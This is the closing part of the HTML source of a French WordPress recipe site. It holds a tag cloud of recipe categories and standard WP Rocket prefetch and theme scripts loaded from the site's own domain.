<a href="https://recettes-24.com/tag/sauce/" class="tag-cloud-link tag-link-90 tag-link-position-34" style="font-size: 12.384615384615pt;" aria-label="sauce (558 éléments)">sauce</a>
<a href="https://recettes-24.com/tag/saumon/" class="tag-cloud-link tag-link-75 tag-link-position-35" style="font-size: 10.153846153846pt;" aria-label="saumon (286 éléments)">saumon</a>
<a href="https://recettes-24.com/tag/soupe/" class="tag-cloud-link tag-link-24 tag-link-position-36" style="font-size: 12.769230769231pt;" aria-label="soupe (635 éléments)">soupe</a>
<a href="https://recettes-24.com/tag/tarte/" class="tag-cloud-link tag-link-42 tag-link-position-37" style="font-size: 12.307692307692pt;" aria-label="tarte (545 éléments)">tarte</a>
<a href="https://recettes-24.com/tag/tarte-salee/" class="tag-cloud-link tag-link-43 tag-link-position-38" style="font-size: 9.4615384615385pt;" aria-label="tarte salée (233 éléments)">tarte salée</a>
<a href="https://recettes-24.com/tag/tarte-sucree/" class="tag-cloud-link tag-link-103 tag-link-position-39" style="font-size: 9.6153846153846pt;" aria-label="tarte sucrée (246 éléments)">tarte sucrée</a>
<a href="https://recettes-24.com/tag/tomate/" class="tag-cloud-link tag-link-130 tag-link-position-40" style="font-size: 8pt;" aria-label="tomate (151 éléments)">tomate</a>
<a href="https://recettes-24.com/tag/type-de-recette/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 21.230769230769pt;" aria-label="Type de recette (7 859 éléments)">Type de recette</a>
<a href="https://recettes-24.com/tag/viande/" class="tag-cloud-link tag-link-45 tag-link-position-42" style="font-size: 14.769230769231pt;" aria-label="viande (1 158 éléments)">viande</a>
<a href="https://recettes-24.com/tag/viande-et-volaille/" class="tag-cloud-link tag-link-27 tag-link-position-43" style="font-size: 16.846153846154pt;" aria-label="viande et volaille (2 133 éléments)">viande et volaille</a>
<a href="https://recettes-24.com/tag/volaille/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 14.076923076923pt;" aria-label="volaille (927 éléments)">volaille</a>
<a href="https://recettes-24.com/tag/a-base-de-feculents/" class="tag-cloud-link tag-link-83 tag-link-position-45" style="font-size: 8.3076923076923pt;" aria-label="à base de féculents (166 éléments)">à base de féculents</a></div>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9 (rara)
        Deploy mode: deploy
        
        uid: 6949645caa9ce
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/recettes-24.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://recettes-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=1730638411" id="tdModalPostImages-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://recettes-24.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766417500 -->